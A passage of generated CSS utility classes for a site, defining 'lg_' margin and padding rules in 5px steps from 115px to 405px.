      html#site .lg_p115 {
        padding: 115px; }
      html#site .lg_pt115 {
        padding-top: 115px; }
      html#site .lg_pr115 {
        padding-right: 115px; }
      html#site .lg_pb115 {
        padding-bottom: 115px; }
      html#site .lg_pl115 {
        padding-left: 115px; }
      html#site .lg_m120 {
        margin: 120px; }
      html#site .lg_mt120 {
        margin-top: 120px; }
      html#site .lg_mr120 {
        margin-right: 120px; }
      html#site .lg_mb120 {
        margin-bottom: 120px; }
      html#site .lg_ml120 {
        margin-left: 120px; }
      html#site .lg_p120 {
        padding: 120px; }
      html#site .lg_pt120 {
        padding-top: 120px; }
      html#site .lg_pr120 {
        padding-right: 120px; }
      html#site .lg_pb120 {
        padding-bottom: 120px; }
      html#site .lg_pl120 {
        padding-left: 120px; }
      html#site .lg_m125 {
        margin: 125px; }
      html#site .lg_mt125 {
        margin-top: 125px; }
      html#site .lg_mr125 {
        margin-right: 125px; }
      html#site .lg_mb125 {
        margin-bottom: 125px; }
      html#site .lg_ml125 {
        margin-left: 125px; }
      html#site .lg_p125 {
        padding: 125px; }
      html#site .lg_pt125 {
        padding-top: 125px; }
      html#site .lg_pr125 {
        padding-right: 125px; }
      html#site .lg_pb125 {
        padding-bottom: 125px; }
      html#site .lg_pl125 {
        padding-left: 125px; }
      html#site .lg_m130 {
        margin: 130px; }
      html#site .lg_mt130 {
        margin-top: 130px; }
      html#site .lg_mr130 {
        margin-right: 130px; }
      html#site .lg_mb130 {
        margin-bottom: 130px; }
      html#site .lg_ml130 {
        margin-left: 130px; }
      html#site .lg_p130 {
        padding: 130px; }
      html#site .lg_pt130 {
        padding-top: 130px; }
      html#site .lg_pr130 {
        padding-right: 130px; }
      html#site .lg_pb130 {
        padding-bottom: 130px; }
      html#site .lg_pl130 {
        padding-left: 130px; }
      html#site .lg_m135 {
        margin: 135px; }
      html#site .lg_mt135 {
        margin-top: 135px; }
      html#site .lg_mr135 {
        margin-right: 135px; }
      html#site .lg_mb135 {
        margin-bottom: 135px; }
      html#site .lg_ml135 {
        margin-left: 135px; }
      html#site .lg_p135 {
        padding: 135px; }
      html#site .lg_pt135 {
        padding-top: 135px; }
      html#site .lg_pr135 {
        padding-right: 135px; }
      html#site .lg_pb135 {
        padding-bottom: 135px; }
      html#site .lg_pl135 {
        padding-left: 135px; }
      html#site .lg_m140 {
        margin: 140px; }
      html#site .lg_mt140 {
        margin-top: 140px; }
      html#site .lg_mr140 {
        margin-right: 140px; }
      html#site .lg_mb140 {
        margin-bottom: 140px; }
      html#site .lg_ml140 {
        margin-left: 140px; }
      html#site .lg_p140 {
        padding: 140px; }
      html#site .lg_pt140 {
        padding-top: 140px; }
      html#site .lg_pr140 {
        padding-right: 140px; }
      html#site .lg_pb140 {
        padding-bottom: 140px; }
      html#site .lg_pl140 {
        padding-left: 140px; }
      html#site .lg_m145 {
        margin: 145px; }
      html#site .lg_mt145 {
        margin-top: 145px; }
      html#site .lg_mr145 {
        margin-right: 145px; }
      html#site .lg_mb145 {
        margin-bottom: 145px; }
      html#site .lg_ml145 {
        margin-left: 145px; }
      html#site .lg_p145 {
        padding: 145px; }
      html#site .lg_pt145 {
        padding-top: 145px; }
      html#site .lg_pr145 {
        padding-right: 145px; }
      html#site .lg_pb145 {
        padding-bottom: 145px; }
      html#site .lg_pl145 {
        padding-left: 145px; }
      html#site .lg_m150 {
        margin: 150px; }
      html#site .lg_mt150 {
        margin-top: 150px; }
      html#site .lg_mr150 {
        margin-right: 150px; }
      html#site .lg_mb150 {
        margin-bottom: 150px; }
      html#site .lg_ml150 {
        margin-left: 150px; }
      html#site .lg_p150 {
        padding: 150px; }
      html#site .lg_pt150 {
        padding-top: 150px; }
      html#site .lg_pr150 {
        padding-right: 150px; }
      html#site .lg_pb150 {
        padding-bottom: 150px; }
      html#site .lg_pl150 {
        padding-left: 150px; }
      html#site .lg_m155 {
        margin: 155px; }
      html#site .lg_mt155 {
        margin-top: 155px; }
      html#site .lg_mr155 {
        margin-right: 155px; }
      html#site .lg_mb155 {
        margin-bottom: 155px; }
      html#site .lg_ml155 {
        margin-left: 155px; }
      html#site .lg_p155 {
        padding: 155px; }
      html#site .lg_pt155 {
        padding-top: 155px; }
      html#site .lg_pr155 {
        padding-right: 155px; }
      html#site .lg_pb155 {
        padding-bottom: 155px; }
      html#site .lg_pl155 {
        padding-left: 155px; }
      html#site .lg_m160 {
        margin: 160px; }
      html#site .lg_mt160 {
        margin-top: 160px; }
      html#site .lg_mr160 {
        margin-right: 160px; }
      html#site .lg_mb160 {
        margin-bottom: 160px; }
      html#site .lg_ml160 {
        margin-left: 160px; }
      html#site .lg_p160 {
        padding: 160px; }
      html#site .lg_pt160 {
        padding-top: 160px; }
      html#site .lg_pr160 {
        padding-right: 160px; }
      html#site .lg_pb160 {
        padding-bottom: 160px; }
      html#site .lg_pl160 {
        padding-left: 160px; }
      html#site .lg_m165 {
        margin: 165px; }
      html#site .lg_mt165 {
        margin-top: 165px; }
      html#site .lg_mr165 {
        margin-right: 165px; }
      html#site .lg_mb165 {
        margin-bottom: 165px; }
      html#site .lg_ml165 {
        margin-left: 165px; }
      html#site .lg_p165 {
        padding: 165px; }
      html#site .lg_pt165 {
        padding-top: 165px; }
      html#site .lg_pr165 {
        padding-right: 165px; }
      html#site .lg_pb165 {
        padding-bottom: 165px; }
      html#site .lg_pl165 {
        padding-left: 165px; }
      html#site .lg_m170 {
        margin: 170px; }
      html#site .lg_mt170 {
        margin-top: 170px; }
      html#site .lg_mr170 {
        margin-right: 170px; }
      html#site .lg_mb170 {
        margin-bottom: 170px; }
      html#site .lg_ml170 {
        margin-left: 170px; }
      html#site .lg_p170 {
        padding: 170px; }
      html#site .lg_pt170 {
        padding-top: 170px; }
      html#site .lg_pr170 {
        padding-right: 170px; }
      html#site .lg_pb170 {
        padding-bottom: 170px; }
      html#site .lg_pl170 {
        padding-left: 170px; }
      html#site .lg_m175 {
        margin: 175px; }
      html#site .lg_mt175 {
        margin-top: 175px; }
      html#site .lg_mr175 {
        margin-right: 175px; }
      html#site .lg_mb175 {
        margin-bottom: 175px; }
      html#site .lg_ml175 {
        margin-left: 175px; }
      html#site .lg_p175 {
        padding: 175px; }
      html#site .lg_pt175 {
        padding-top: 175px; }
      html#site .lg_pr175 {
        padding-right: 175px; }
      html#site .lg_pb175 {
        padding-bottom: 175px; }
      html#site .lg_pl175 {
        padding-left: 175px; }
      html#site .lg_m180 {
        margin: 180px; }
      html#site .lg_mt180 {
        margin-top: 180px; }
      html#site .lg_mr180 {
        margin-right: 180px; }
      html#site .lg_mb180 {
        margin-bottom: 180px; }
      html#site .lg_ml180 {
        margin-left: 180px; }
      html#site .lg_p180 {
        padding: 180px; }
      html#site .lg_pt180 {
        padding-top: 180px; }
      html#site .lg_pr180 {
        padding-right: 180px; }
      html#site .lg_pb180 {
        padding-bottom: 180px; }
      html#site .lg_pl180 {
        padding-left: 180px; }
      html#site .lg_m185 {
        margin: 185px; }
      html#site .lg_mt185 {
        margin-top: 185px; }
      html#site .lg_mr185 {
        margin-right: 185px; }
      html#site .lg_mb185 {
        margin-bottom: 185px; }
      html#site .lg_ml185 {
        margin-left: 185px; }
      html#site .lg_p185 {
        padding: 185px; }
      html#site .lg_pt185 {
        padding-top: 185px; }
      html#site .lg_pr185 {
        padding-right: 185px; }
      html#site .lg_pb185 {
        padding-bottom: 185px; }
      html#site .lg_pl185 {
        padding-left: 185px; }
      html#site .lg_m190 {
        margin: 190px; }
      html#site .lg_mt190 {
        margin-top: 190px; }
      html#site .lg_mr190 {
        margin-right: 190px; }
      html#site .lg_mb190 {
        margin-bottom: 190px; }
      html#site .lg_ml190 {
        margin-left: 190px; }
      html#site .lg_p190 {
        padding: 190px; }
      html#site .lg_pt190 {
        padding-top: 190px; }
      html#site .lg_pr190 {
        padding-right: 190px; }
      html#site .lg_pb190 {
        padding-bottom: 190px; }
      html#site .lg_pl190 {
        padding-left: 190px; }
      html#site .lg_m195 {
        margin: 195px; }
      html#site .lg_mt195 {
        margin-top: 195px; }
      html#site .lg_mr195 {
        margin-right: 195px; }
      html#site .lg_mb195 {
        margin-bottom: 195px; }
      html#site .lg_ml195 {
        margin-left: 195px; }
      html#site .lg_p195 {
        padding: 195px; }
      html#site .lg_pt195 {
        padding-top: 195px; }
      html#site .lg_pr195 {
        padding-right: 195px; }
      html#site .lg_pb195 {
        padding-bottom: 195px; }
      html#site .lg_pl195 {
        padding-left: 195px; }
      html#site .lg_m200 {
        margin: 200px; }
      html#site .lg_mt200 {
        margin-top: 200px; }
      html#site .lg_mr200 {
        margin-right: 200px; }
      html#site .lg_mb200 {
        margin-bottom: 200px; }
      html#site .lg_ml200 {
        margin-left: 200px; }
      html#site .lg_p200 {
        padding: 200px; }
      html#site .lg_pt200 {
        padding-top: 200px; }
      html#site .lg_pr200 {
        padding-right: 200px; }
      html#site .lg_pb200 {
        padding-bottom: 200px; }
      html#site .lg_pl200 {
        padding-left: 200px; }
      html#site .lg_m205 {
        margin: 205px; }
      html#site .lg_mt205 {
        margin-top: 205px; }
      html#site .lg_mr205 {
        margin-right: 205px; }
      html#site .lg_mb205 {
        margin-bottom: 205px; }
      html#site .lg_ml205 {
        margin-left: 205px; }
      html#site .lg_p205 {
        padding: 205px; }
      html#site .lg_pt205 {
        padding-top: 205px; }
      html#site .lg_pr205 {
        padding-right: 205px; }
      html#site .lg_pb205 {
        padding-bottom: 205px; }
      html#site .lg_pl205 {
        padding-left: 205px; }
      html#site .lg_m210 {
        margin: 210px; }
      html#site .lg_mt210 {
        margin-top: 210px; }
      html#site .lg_mr210 {
        margin-right: 210px; }
      html#site .lg_mb210 {
        margin-bottom: 210px; }
      html#site .lg_ml210 {
        margin-left: 210px; }
      html#site .lg_p210 {
        padding: 210px; }
      html#site .lg_pt210 {
        padding-top: 210px; }
      html#site .lg_pr210 {
        padding-right: 210px; }
      html#site .lg_pb210 {
        padding-bottom: 210px; }
      html#site .lg_pl210 {
        padding-left: 210px; }
      html#site .lg_m215 {
        margin: 215px; }
      html#site .lg_mt215 {
        margin-top: 215px; }
      html#site .lg_mr215 {
        margin-right: 215px; }
      html#site .lg_mb215 {
        margin-bottom: 215px; }
      html#site .lg_ml215 {
        margin-left: 215px; }
      html#site .lg_p215 {
        padding: 215px; }
      html#site .lg_pt215 {
        padding-top: 215px; }
      html#site .lg_pr215 {
        padding-right: 215px; }
      html#site .lg_pb215 {
        padding-bottom: 215px; }
      html#site .lg_pl215 {
        padding-left: 215px; }
      html#site .lg_m220 {
        margin: 220px; }
      html#site .lg_mt220 {
        margin-top: 220px; }
      html#site .lg_mr220 {
        margin-right: 220px; }
      html#site .lg_mb220 {
        margin-bottom: 220px; }
      html#site .lg_ml220 {
        margin-left: 220px; }
      html#site .lg_p220 {
        padding: 220px; }
      html#site .lg_pt220 {
        padding-top: 220px; }
      html#site .lg_pr220 {
        padding-right: 220px; }
      html#site .lg_pb220 {
        padding-bottom: 220px; }
      html#site .lg_pl220 {
        padding-left: 220px; }
      html#site .lg_m225 {
        margin: 225px; }
      html#site .lg_mt225 {
        margin-top: 225px; }
      html#site .lg_mr225 {
        margin-right: 225px; }
      html#site .lg_mb225 {
        margin-bottom: 225px; }
      html#site .lg_ml225 {
        margin-left: 225px; }
      html#site .lg_p225 {
        padding: 225px; }
      html#site .lg_pt225 {
        padding-top: 225px; }
      html#site .lg_pr225 {
        padding-right: 225px; }
      html#site .lg_pb225 {
        padding-bottom: 225px; }
      html#site .lg_pl225 {
        padding-left: 225px; }
      html#site .lg_m230 {
        margin: 230px; }
      html#site .lg_mt230 {
        margin-top: 230px; }
      html#site .lg_mr230 {
        margin-right: 230px; }
      html#site .lg_mb230 {
        margin-bottom: 230px; }
      html#site .lg_ml230 {
        margin-left: 230px; }
      html#site .lg_p230 {
        padding: 230px; }
      html#site .lg_pt230 {
        padding-top: 230px; }
      html#site .lg_pr230 {
        padding-right: 230px; }
      html#site .lg_pb230 {
        padding-bottom: 230px; }
      html#site .lg_pl230 {
        padding-left: 230px; }
      html#site .lg_m235 {
        margin: 235px; }
      html#site .lg_mt235 {
        margin-top: 235px; }
      html#site .lg_mr235 {
        margin-right: 235px; }
      html#site .lg_mb235 {
        margin-bottom: 235px; }
      html#site .lg_ml235 {
        margin-left: 235px; }
      html#site .lg_p235 {
        padding: 235px; }
      html#site .lg_pt235 {
        padding-top: 235px; }
      html#site .lg_pr235 {
        padding-right: 235px; }
      html#site .lg_pb235 {
        padding-bottom: 235px; }
      html#site .lg_pl235 {
        padding-left: 235px; }
      html#site .lg_m240 {
        margin: 240px; }
      html#site .lg_mt240 {
        margin-top: 240px; }
      html#site .lg_mr240 {
        margin-right: 240px; }
      html#site .lg_mb240 {
        margin-bottom: 240px; }
      html#site .lg_ml240 {
        margin-left: 240px; }
      html#site .lg_p240 {
        padding: 240px; }
      html#site .lg_pt240 {
        padding-top: 240px; }
      html#site .lg_pr240 {
        padding-right: 240px; }
      html#site .lg_pb240 {
        padding-bottom: 240px; }
      html#site .lg_pl240 {
        padding-left: 240px; }
      html#site .lg_m245 {
        margin: 245px; }
      html#site .lg_mt245 {
        margin-top: 245px; }
      html#site .lg_mr245 {
        margin-right: 245px; }
      html#site .lg_mb245 {
        margin-bottom: 245px; }
      html#site .lg_ml245 {
        margin-left: 245px; }
      html#site .lg_p245 {
        padding: 245px; }
      html#site .lg_pt245 {
        padding-top: 245px; }
      html#site .lg_pr245 {
        padding-right: 245px; }
      html#site .lg_pb245 {
        padding-bottom: 245px; }
      html#site .lg_pl245 {
        padding-left: 245px; }
      html#site .lg_m250 {
        margin: 250px; }
      html#site .lg_mt250 {
        margin-top: 250px; }
      html#site .lg_mr250 {
        margin-right: 250px; }
      html#site .lg_mb250 {
        margin-bottom: 250px; }
      html#site .lg_ml250 {
        margin-left: 250px; }
      html#site .lg_p250 {
        padding: 250px; }
      html#site .lg_pt250 {
        padding-top: 250px; }
      html#site .lg_pr250 {
        padding-right: 250px; }
      html#site .lg_pb250 {
        padding-bottom: 250px; }
      html#site .lg_pl250 {
        padding-left: 250px; }
      html#site .lg_m255 {
        margin: 255px; }
      html#site .lg_mt255 {
        margin-top: 255px; }
      html#site .lg_mr255 {
        margin-right: 255px; }
      html#site .lg_mb255 {
        margin-bottom: 255px; }
      html#site .lg_ml255 {
        margin-left: 255px; }
      html#site .lg_p255 {
        padding: 255px; }
      html#site .lg_pt255 {
        padding-top: 255px; }
      html#site .lg_pr255 {
        padding-right: 255px; }
      html#site .lg_pb255 {
        padding-bottom: 255px; }
      html#site .lg_pl255 {
        padding-left: 255px; }
      html#site .lg_m260 {
        margin: 260px; }
      html#site .lg_mt260 {
        margin-top: 260px; }
      html#site .lg_mr260 {
        margin-right: 260px; }
      html#site .lg_mb260 {
        margin-bottom: 260px; }
      html#site .lg_ml260 {
        margin-left: 260px; }
      html#site .lg_p260 {
        padding: 260px; }
      html#site .lg_pt260 {
        padding-top: 260px; }
      html#site .lg_pr260 {
        padding-right: 260px; }
      html#site .lg_pb260 {
        padding-bottom: 260px; }
      html#site .lg_pl260 {
        padding-left: 260px; }
      html#site .lg_m265 {
        margin: 265px; }
      html#site .lg_mt265 {
        margin-top: 265px; }
      html#site .lg_mr265 {
        margin-right: 265px; }
      html#site .lg_mb265 {
        margin-bottom: 265px; }
      html#site .lg_ml265 {
        margin-left: 265px; }
      html#site .lg_p265 {
        padding: 265px; }
      html#site .lg_pt265 {
        padding-top: 265px; }
      html#site .lg_pr265 {
        padding-right: 265px; }
      html#site .lg_pb265 {
        padding-bottom: 265px; }
      html#site .lg_pl265 {
        padding-left: 265px; }
      html#site .lg_m270 {
        margin: 270px; }
      html#site .lg_mt270 {
        margin-top: 270px; }
      html#site .lg_mr270 {
        margin-right: 270px; }
      html#site .lg_mb270 {
        margin-bottom: 270px; }
      html#site .lg_ml270 {
        margin-left: 270px; }
      html#site .lg_p270 {
        padding: 270px; }
      html#site .lg_pt270 {
        padding-top: 270px; }
      html#site .lg_pr270 {
        padding-right: 270px; }
      html#site .lg_pb270 {
        padding-bottom: 270px; }
      html#site .lg_pl270 {
        padding-left: 270px; }
      html#site .lg_m275 {
        margin: 275px; }
      html#site .lg_mt275 {
        margin-top: 275px; }
      html#site .lg_mr275 {
        margin-right: 275px; }
      html#site .lg_mb275 {
        margin-bottom: 275px; }
      html#site .lg_ml275 {
        margin-left: 275px; }
      html#site .lg_p275 {
        padding: 275px; }
      html#site .lg_pt275 {
        padding-top: 275px; }
      html#site .lg_pr275 {
        padding-right: 275px; }
      html#site .lg_pb275 {
        padding-bottom: 275px; }
      html#site .lg_pl275 {
        padding-left: 275px; }
      html#site .lg_m280 {
        margin: 280px; }
      html#site .lg_mt280 {
        margin-top: 280px; }
      html#site .lg_mr280 {
        margin-right: 280px; }
      html#site .lg_mb280 {
        margin-bottom: 280px; }
      html#site .lg_ml280 {
        margin-left: 280px; }
      html#site .lg_p280 {
        padding: 280px; }
      html#site .lg_pt280 {
        padding-top: 280px; }
      html#site .lg_pr280 {
        padding-right: 280px; }
      html#site .lg_pb280 {
        padding-bottom: 280px; }
      html#site .lg_pl280 {
        padding-left: 280px; }
      html#site .lg_m285 {
        margin: 285px; }
      html#site .lg_mt285 {
        margin-top: 285px; }
      html#site .lg_mr285 {
        margin-right: 285px; }
      html#site .lg_mb285 {
        margin-bottom: 285px; }
      html#site .lg_ml285 {
        margin-left: 285px; }
      html#site .lg_p285 {
        padding: 285px; }
      html#site .lg_pt285 {
        padding-top: 285px; }
      html#site .lg_pr285 {
        padding-right: 285px; }
      html#site .lg_pb285 {
        padding-bottom: 285px; }
      html#site .lg_pl285 {
        padding-left: 285px; }
      html#site .lg_m290 {
        margin: 290px; }
      html#site .lg_mt290 {
        margin-top: 290px; }
      html#site .lg_mr290 {
        margin-right: 290px; }
      html#site .lg_mb290 {
        margin-bottom: 290px; }
      html#site .lg_ml290 {
        margin-left: 290px; }
      html#site .lg_p290 {
        padding: 290px; }
      html#site .lg_pt290 {
        padding-top: 290px; }
      html#site .lg_pr290 {
        padding-right: 290px; }
      html#site .lg_pb290 {
        padding-bottom: 290px; }
      html#site .lg_pl290 {
        padding-left: 290px; }
      html#site .lg_m295 {
        margin: 295px; }
      html#site .lg_mt295 {
        margin-top: 295px; }
      html#site .lg_mr295 {
        margin-right: 295px; }
      html#site .lg_mb295 {
        margin-bottom: 295px; }
      html#site .lg_ml295 {
        margin-left: 295px; }
      html#site .lg_p295 {
        padding: 295px; }
      html#site .lg_pt295 {
        padding-top: 295px; }
      html#site .lg_pr295 {
        padding-right: 295px; }
      html#site .lg_pb295 {
        padding-bottom: 295px; }
      html#site .lg_pl295 {
        padding-left: 295px; }
      html#site .lg_m300 {
        margin: 300px; }
      html#site .lg_mt300 {
        margin-top: 300px; }
      html#site .lg_mr300 {
        margin-right: 300px; }
      html#site .lg_mb300 {
        margin-bottom: 300px; }
      html#site .lg_ml300 {
        margin-left: 300px; }
      html#site .lg_p300 {
        padding: 300px; }
      html#site .lg_pt300 {
        padding-top: 300px; }
      html#site .lg_pr300 {
        padding-right: 300px; }
      html#site .lg_pb300 {
        padding-bottom: 300px; }
      html#site .lg_pl300 {
        padding-left: 300px; }
      html#site .lg_m305 {
        margin: 305px; }
      html#site .lg_mt305 {
        margin-top: 305px; }
      html#site .lg_mr305 {
        margin-right: 305px; }
      html#site .lg_mb305 {
        margin-bottom: 305px; }
      html#site .lg_ml305 {
        margin-left: 305px; }
      html#site .lg_p305 {
        padding: 305px; }
      html#site .lg_pt305 {
        padding-top: 305px; }
      html#site .lg_pr305 {
        padding-right: 305px; }
      html#site .lg_pb305 {
        padding-bottom: 305px; }
      html#site .lg_pl305 {
        padding-left: 305px; }
      html#site .lg_m310 {
        margin: 310px; }
      html#site .lg_mt310 {
        margin-top: 310px; }
      html#site .lg_mr310 {
        margin-right: 310px; }
      html#site .lg_mb310 {
        margin-bottom: 310px; }
      html#site .lg_ml310 {
        margin-left: 310px; }
      html#site .lg_p310 {
        padding: 310px; }
      html#site .lg_pt310 {
        padding-top: 310px; }
      html#site .lg_pr310 {
        padding-right: 310px; }
      html#site .lg_pb310 {
        padding-bottom: 310px; }
      html#site .lg_pl310 {
        padding-left: 310px; }
      html#site .lg_m315 {
        margin: 315px; }
      html#site .lg_mt315 {
        margin-top: 315px; }
      html#site .lg_mr315 {
        margin-right: 315px; }
      html#site .lg_mb315 {
        margin-bottom: 315px; }
      html#site .lg_ml315 {
        margin-left: 315px; }
      html#site .lg_p315 {
        padding: 315px; }
      html#site .lg_pt315 {
        padding-top: 315px; }
      html#site .lg_pr315 {
        padding-right: 315px; }
      html#site .lg_pb315 {
        padding-bottom: 315px; }
      html#site .lg_pl315 {
        padding-left: 315px; }
      html#site .lg_m320 {
        margin: 320px; }
      html#site .lg_mt320 {
        margin-top: 320px; }
      html#site .lg_mr320 {
        margin-right: 320px; }
      html#site .lg_mb320 {
        margin-bottom: 320px; }
      html#site .lg_ml320 {
        margin-left: 320px; }
      html#site .lg_p320 {
        padding: 320px; }
      html#site .lg_pt320 {
        padding-top: 320px; }
      html#site .lg_pr320 {
        padding-right: 320px; }
      html#site .lg_pb320 {
        padding-bottom: 320px; }
      html#site .lg_pl320 {
        padding-left: 320px; }
      html#site .lg_m325 {
        margin: 325px; }
      html#site .lg_mt325 {
        margin-top: 325px; }
      html#site .lg_mr325 {
        margin-right: 325px; }
      html#site .lg_mb325 {
        margin-bottom: 325px; }
      html#site .lg_ml325 {
        margin-left: 325px; }
      html#site .lg_p325 {
        padding: 325px; }
      html#site .lg_pt325 {
        padding-top: 325px; }
      html#site .lg_pr325 {
        padding-right: 325px; }
      html#site .lg_pb325 {
        padding-bottom: 325px; }
      html#site .lg_pl325 {
        padding-left: 325px; }
      html#site .lg_m330 {
        margin: 330px; }
      html#site .lg_mt330 {
        margin-top: 330px; }
      html#site .lg_mr330 {
        margin-right: 330px; }
      html#site .lg_mb330 {
        margin-bottom: 330px; }
      html#site .lg_ml330 {
        margin-left: 330px; }
      html#site .lg_p330 {
        padding: 330px; }
      html#site .lg_pt330 {
        padding-top: 330px; }
      html#site .lg_pr330 {
        padding-right: 330px; }
      html#site .lg_pb330 {
        padding-bottom: 330px; }
      html#site .lg_pl330 {
        padding-left: 330px; }
      html#site .lg_m335 {
        margin: 335px; }
      html#site .lg_mt335 {
        margin-top: 335px; }
      html#site .lg_mr335 {
        margin-right: 335px; }
      html#site .lg_mb335 {
        margin-bottom: 335px; }
      html#site .lg_ml335 {
        margin-left: 335px; }
      html#site .lg_p335 {
        padding: 335px; }
      html#site .lg_pt335 {
        padding-top: 335px; }
      html#site .lg_pr335 {
        padding-right: 335px; }
      html#site .lg_pb335 {
        padding-bottom: 335px; }
      html#site .lg_pl335 {
        padding-left: 335px; }
      html#site .lg_m340 {
        margin: 340px; }
      html#site .lg_mt340 {
        margin-top: 340px; }
      html#site .lg_mr340 {
        margin-right: 340px; }
      html#site .lg_mb340 {
        margin-bottom: 340px; }
      html#site .lg_ml340 {
        margin-left: 340px; }
      html#site .lg_p340 {
        padding: 340px; }
      html#site .lg_pt340 {
        padding-top: 340px; }
      html#site .lg_pr340 {
        padding-right: 340px; }
      html#site .lg_pb340 {
        padding-bottom: 340px; }
      html#site .lg_pl340 {
        padding-left: 340px; }
      html#site .lg_m345 {
        margin: 345px; }
      html#site .lg_mt345 {
        margin-top: 345px; }
      html#site .lg_mr345 {
        margin-right: 345px; }
      html#site .lg_mb345 {
        margin-bottom: 345px; }
      html#site .lg_ml345 {
        margin-left: 345px; }
      html#site .lg_p345 {
        padding: 345px; }
      html#site .lg_pt345 {
        padding-top: 345px; }
      html#site .lg_pr345 {
        padding-right: 345px; }
      html#site .lg_pb345 {
        padding-bottom: 345px; }
      html#site .lg_pl345 {
        padding-left: 345px; }
      html#site .lg_m350 {
        margin: 350px; }
      html#site .lg_mt350 {
        margin-top: 350px; }
      html#site .lg_mr350 {
        margin-right: 350px; }
      html#site .lg_mb350 {
        margin-bottom: 350px; }
      html#site .lg_ml350 {
        margin-left: 350px; }
      html#site .lg_p350 {
        padding: 350px; }
      html#site .lg_pt350 {
        padding-top: 350px; }
      html#site .lg_pr350 {
        padding-right: 350px; }
      html#site .lg_pb350 {
        padding-bottom: 350px; }
      html#site .lg_pl350 {
        padding-left: 350px; }
      html#site .lg_m355 {
        margin: 355px; }
      html#site .lg_mt355 {
        margin-top: 355px; }
      html#site .lg_mr355 {
        margin-right: 355px; }
      html#site .lg_mb355 {
        margin-bottom: 355px; }
      html#site .lg_ml355 {
        margin-left: 355px; }
      html#site .lg_p355 {
        padding: 355px; }
      html#site .lg_pt355 {
        padding-top: 355px; }
      html#site .lg_pr355 {
        padding-right: 355px; }
      html#site .lg_pb355 {
        padding-bottom: 355px; }
      html#site .lg_pl355 {
        padding-left: 355px; }
      html#site .lg_m360 {
        margin: 360px; }
      html#site .lg_mt360 {
        margin-top: 360px; }
      html#site .lg_mr360 {
        margin-right: 360px; }
      html#site .lg_mb360 {
        margin-bottom: 360px; }
      html#site .lg_ml360 {
        margin-left: 360px; }
      html#site .lg_p360 {
        padding: 360px; }
      html#site .lg_pt360 {
        padding-top: 360px; }
      html#site .lg_pr360 {
        padding-right: 360px; }
      html#site .lg_pb360 {
        padding-bottom: 360px; }
      html#site .lg_pl360 {
        padding-left: 360px; }
      html#site .lg_m365 {
        margin: 365px; }
      html#site .lg_mt365 {
        margin-top: 365px; }
      html#site .lg_mr365 {
        margin-right: 365px; }
      html#site .lg_mb365 {
        margin-bottom: 365px; }
      html#site .lg_ml365 {
        margin-left: 365px; }
      html#site .lg_p365 {
        padding: 365px; }
      html#site .lg_pt365 {
        padding-top: 365px; }
      html#site .lg_pr365 {
        padding-right: 365px; }
      html#site .lg_pb365 {
        padding-bottom: 365px; }
      html#site .lg_pl365 {
        padding-left: 365px; }
      html#site .lg_m370 {
        margin: 370px; }
      html#site .lg_mt370 {
        margin-top: 370px; }
      html#site .lg_mr370 {
        margin-right: 370px; }
      html#site .lg_mb370 {
        margin-bottom: 370px; }
      html#site .lg_ml370 {
        margin-left: 370px; }
      html#site .lg_p370 {
        padding: 370px; }
      html#site .lg_pt370 {
        padding-top: 370px; }
      html#site .lg_pr370 {
        padding-right: 370px; }
      html#site .lg_pb370 {
        padding-bottom: 370px; }
      html#site .lg_pl370 {
        padding-left: 370px; }
      html#site .lg_m375 {
        margin: 375px; }
      html#site .lg_mt375 {
        margin-top: 375px; }
      html#site .lg_mr375 {
        margin-right: 375px; }
      html#site .lg_mb375 {
        margin-bottom: 375px; }
      html#site .lg_ml375 {
        margin-left: 375px; }
      html#site .lg_p375 {
        padding: 375px; }
      html#site .lg_pt375 {
        padding-top: 375px; }
      html#site .lg_pr375 {
        padding-right: 375px; }
      html#site .lg_pb375 {
        padding-bottom: 375px; }
      html#site .lg_pl375 {
        padding-left: 375px; }
      html#site .lg_m380 {
        margin: 380px; }
      html#site .lg_mt380 {
        margin-top: 380px; }
      html#site .lg_mr380 {
        margin-right: 380px; }
      html#site .lg_mb380 {
        margin-bottom: 380px; }
      html#site .lg_ml380 {
        margin-left: 380px; }
      html#site .lg_p380 {
        padding: 380px; }
      html#site .lg_pt380 {
        padding-top: 380px; }
      html#site .lg_pr380 {
        padding-right: 380px; }
      html#site .lg_pb380 {
        padding-bottom: 380px; }
      html#site .lg_pl380 {
        padding-left: 380px; }
      html#site .lg_m385 {
        margin: 385px; }
      html#site .lg_mt385 {
        margin-top: 385px; }
      html#site .lg_mr385 {
        margin-right: 385px; }
      html#site .lg_mb385 {
        margin-bottom: 385px; }
      html#site .lg_ml385 {
        margin-left: 385px; }
      html#site .lg_p385 {
        padding: 385px; }
      html#site .lg_pt385 {
        padding-top: 385px; }
      html#site .lg_pr385 {
        padding-right: 385px; }
      html#site .lg_pb385 {
        padding-bottom: 385px; }
      html#site .lg_pl385 {
        padding-left: 385px; }
      html#site .lg_m390 {
        margin: 390px; }
      html#site .lg_mt390 {
        margin-top: 390px; }
      html#site .lg_mr390 {
        margin-right: 390px; }
      html#site .lg_mb390 {
        margin-bottom: 390px; }
      html#site .lg_ml390 {
        margin-left: 390px; }
      html#site .lg_p390 {
        padding: 390px; }
      html#site .lg_pt390 {
        padding-top: 390px; }
      html#site .lg_pr390 {
        padding-right: 390px; }
      html#site .lg_pb390 {
        padding-bottom: 390px; }
      html#site .lg_pl390 {
        padding-left: 390px; }
      html#site .lg_m395 {
        margin: 395px; }
      html#site .lg_mt395 {
        margin-top: 395px; }
      html#site .lg_mr395 {
        margin-right: 395px; }
      html#site .lg_mb395 {
        margin-bottom: 395px; }
      html#site .lg_ml395 {
        margin-left: 395px; }
      html#site .lg_p395 {
        padding: 395px; }
      html#site .lg_pt395 {
        padding-top: 395px; }
      html#site .lg_pr395 {
        padding-right: 395px; }
      html#site .lg_pb395 {
        padding-bottom: 395px; }
      html#site .lg_pl395 {
        padding-left: 395px; }
      html#site .lg_m400 {
        margin: 400px; }
      html#site .lg_mt400 {
        margin-top: 400px; }
      html#site .lg_mr400 {
        margin-right: 400px; }
      html#site .lg_mb400 {
        margin-bottom: 400px; }
      html#site .lg_ml400 {
        margin-left: 400px; }
      html#site .lg_p400 {
        padding: 400px; }
      html#site .lg_pt400 {
        padding-top: 400px; }
      html#site .lg_pr400 {
        padding-right: 400px; }
      html#site .lg_pb400 {
        padding-bottom: 400px; }
      html#site .lg_pl400 {
        padding-left: 400px; }
      html#site .lg_m405 {
        margin: 405px; }
      html#site .lg_mt405 {
        margin-top: 405px; }
      html#site .lg_mr405 {
        margin-right: 405px; }
      html#site .lg_mb405 {
        margin-bottom: 405px; }
      html#site .lg_ml405 {
        margin-left: 405px; }
      html#site .lg_p405 {
        padding: 405px; }
